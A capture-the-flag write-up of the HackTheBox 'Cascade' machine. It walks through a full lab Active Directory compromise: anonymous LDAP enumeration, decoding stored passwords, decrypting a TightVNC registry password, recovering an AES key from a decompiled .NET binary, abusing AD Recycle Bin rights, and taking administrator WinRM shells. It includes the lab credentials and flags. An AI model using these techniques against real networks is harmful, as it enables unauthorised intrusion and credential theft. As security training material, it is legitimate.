HackTheBox Cascade
Writeup for HackTheBox Cascade
Machine Synopsis
Cascade is a medium difficulty Windows machine configured as a Domain Controller. LDAP anonymous binds are enabled, and enumeration yields the password for user r.thompson, which gives access to a TightVNC registry backup. The backup is decrypted to gain the password for s.smith. This user has access to a .NET executable, which after decompilation and source code analysis reveals the password for the ArkSvc account. This account belongs to the AD Recycle Bin group, and is able to view deleted Active Directory objects. One of the deleted user accounts is found to contain a hardcoded password, which can be reused to login as the primary domain administrator. (Source)
Key exploitation techniques:
- LDAP anonymous bind for information disclosure
- TightVNC registry backup decryption
.NETexecutable reverse engineering (decompilation) for credential disclosure- AES decryption
AD Recycle Bingroup abuse for deleted object recovery- Password reuse for domain administrator access
- WinRM for lateral movement and privilege escalation
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
❯ nmap -p- --min-rate 10000 10.10.10.182
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49165/tcp open unknown
❯ nmap -p 53,88,135,139,389,445,636,3268,3269,5985,49154,49155,49157,49158,49165 -sC -sV 10.10.10.182
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-11 02:10:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
The scan identified a Windows Domain Controller (CASC-DC1) running Active Directory services. cascade.local was added to /etc/hosts.
1
❯ echo -e '10.10.10.182\t\tcascade.local' | sudo tee -a /etc/hosts
enum4linux was used for initial SMB enumeration, revealing various users and groups.
1
2
3
4
5
6
❯ enum4linux -a cascade.local
...
user:[r.thompson] rid:[0x455]
...
Group: IT' (RID: 1113) has member: CASCADE\r.thompson
...
LDAP enumeration with ldapsearch (anonymous bind) was performed to gather more user information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ ldapsearch -H ldap://10.10.10.182 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
❯ ldapsearch -x -b "dc=cascade,dc=local" -H ldap://cascade.local "(objectClass=*)" > ldapresult.txt
Reviewing ldapresult.txt, r.thompson’s entry contained a cascadeLegacyPwd attribute.
1
2
3
4
5
6
❯ cat ldapresult.txt | grep
...
sAMAccountName: r.thompson
...
cascadeLegacyPwd: clk0bjVldmE=
...
The Base64-encoded cascadeLegacyPwd was decoded.
1
2
❯ echo "clk0bjVldmE=" | base64 -d
rY4n5eva
The password for r.thompson was rY4n5eva.
Exploitation
TightVNC Registry Backup Decryption (s.smith)
SMB shares were enumerated using smbmap with r.thompson’s credentials.
1
2
3
4
5
6
❯ smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva
...
Disk Permissions Comment
---- ----------- -------
Data READ ONLY
...
The Data share was accessible. smbclient was used to browse and download files from it. Navigating to IT\Temp\s.smith\ revealed VNC Install.reg.
1
2
3
4
5
❯ smbclient //10.10.10.182/Data -U r.thompson%rY4n5eva
smb: \> cd IT\Temp\s.smith\
smb: \IT\Temp\s.smith\> ls
VNC Install.reg A 2680 Wed Jan 29 03:27:44 2020
smb: \IT\Temp\s.smith\> get "VNC Install.reg"
The VNC Install.reg file contained a hex-encoded Password for TightVNC.
1
2
3
4
5
6
❯ cat VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
...
A public vncpwd tool from GitHub was used to decrypt this password.
1
2
3
4
5
6
7
❯ git clone https://github.com/jeroennijhof/vncpwd
❯ cd vncpwd
❯ make
gcc -Wall -g -o vncpwd vncpwd.c d3des.c
❯ echo '6bcf2a4b6e5aca0f' | xxd -r -p > vnc_password
❯ ./vncpwd vnc_password
Password: sT333ve2
The decrypted password was sT333ve2. This password was for s.smith. evil-winrm was used to gain a shell as s.smith.
1
2
3
4
❯ evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cat user.txt
2b1b9344a129337e8f0aa1d6048dd135
The user.txt flag was retrieved.
Privilege Escalation
.NET Executable Reverse Engineering & AD Recycle Bin Abuse (Administrator)
Enumeration of users revealed arksvc. net user s.smith confirmed s.smith was a member of the Audit Share group.
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cd C:\Users
*Evil-WinRM* PS C:\Users> dir
...
d----- 1/28/2020 11:37 PM arksvc
...
*Evil-WinRM* PS C:\Users> net user s.smith
User name s.smith
...
Local Group Memberships *Audit Share *IT
*Remote Management Use
...
The Audit share was accessible at C:\Shares\Audit. It contained CascAudit.exe and CascCrypto.dll. An Audit.db SQLite database was also found in C:\Shares\Audit\DB. These files were downloaded for analysis.
1
2
3
*Evil-WinRM* PS C:\Shares\Audit> download CascAudit.exe
*Evil-WinRM* PS C:\Shares\Audit> download CascCrypto.dll
*Evil-WinRM* PS C:\Shares\Audit\DB> download Audit.db
Audit.db was a SQLite database. Dumping its contents revealed an Ldap table with ArkSvc and an encrypted password BQO5l5Kj9MdErXx6Q6AGOw==.
1
2
3
4
5
6
7
8
9
10
11
❯ sqlite3 Audit.db .dump > Audit.dmp
❯ cat Audit.dmp
...
CREATE TABLE IF NOT EXISTS "Ldap" (
"Id" INTEGER PRIMARY KEY AUTOINCREMENT,
"uname" TEXT,
"pwd" TEXT,
"domain" TEXT
);
INSERT INTO Ldap VALUES(1,'ArkSvc','BQO5l5Kj9MdErXx6Q6AGOw==','cascade.local');
...
CascAudit.exe was identified as a .NET executable. Decompiling it with dnSpy (or similar tools) revealed a hardcoded decryption key c4scadek3y654321 and an IV 1tdyjCbY1Ix49842 used for AES decryption.
The encrypted password BQO5l5Kj9MdErXx6Q6AGOw== (Base64-encoded ciphertext) was decrypted using a Python script leveraging pycryptodome with the identified key and IV. CyberChef could be used as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
def decrypt_aes(key, iv, ciphertext_b64):
key = key.encode('utf-8')
iv = iv.encode('utf-8')
ciphertext = base64.b64decode(ciphertext_b64)
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = unpad(cipher.decrypt(ciphertext), AES.block_size)
return decrypted_data.decode('utf-8')
key = "c4scadek3y654321"
iv = "1tdyjCbY1Ix49842"
encrypted_password_b64 = "BQO5l5Kj9MdErXx6Q6AGOw=="
decrypted_text = decrypt_aes(key, iv, encrypted_password_b64)
print(f"Decrypted password: {decrypted_text}")
The decrypted password for ArkSvc was w3lc0meFr31nd.
Login via evil-winrm as arksvc was successful.
1
2
3
4
5
6
7
8
9
10
11
❯ evil-winrm -u arksvc -p "w3lc0meFr31nd" -i 10.10.10.182
*Evil-WinRM* PS C:\Users\arksvc\Documents>
```net user arksvc` confirmed `arksvc` was a member of the `AD Recycle Bin` group.
```powershell
*Evil-WinRM* PS C:\Users\arksvc\Documents> net user arksvc
User name arksvc
...
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
...
Membership in AD Recycle Bin allows viewing deleted Active Directory objects. Get-ADObject with the -includeDeletedObjects filter was used to find deleted users.
We notice that arksvc belongs to the AD Recycle Bin group which grants users the permission to read deleted users.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
...
accountExpires : 9223372036854775807
...
CanonicalName : cascade.local/Deleted Objects/TempAdmin
...
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
...
sAMAccountName : TempAdmin
...
A deleted user TempAdmin was found with a cascadeLegacyPwd attribute: YmFDVDNyMWFOMDBkbGVz. This was Base64 decoded.
1
2
❯ echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
The password baCT3r1aN00dles was revealed. This password was for the Administrator account.
Final login as Administrator via nxc and evil-winrm confirmed full domain compromise.
1
2
3
4
5
6
7
8
❯ nxc winrm 10.10.10.182 -u administrator -p baCT3r1aN00dles
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\administrator:baCT3r1aN00dles (Pwn3d!)
❯ evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
ed59d0fa574dfc2fb561949e0ca3a94d

